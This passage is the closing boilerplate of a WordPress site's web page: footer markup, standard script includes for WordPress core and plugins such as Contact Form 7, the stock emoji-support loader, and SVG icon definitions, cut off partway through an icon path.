		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/sites/3/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyseventeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://www.cincyhrd.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://www.cincyhrd.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://www.cincyhrd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.cincyhrd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="http://www.cincyhrd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="http://www.cincyhrd.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script src="http://www.cincyhrd.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="http://www.cincyhrd.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.cincyhrd.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.cincyhrd.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 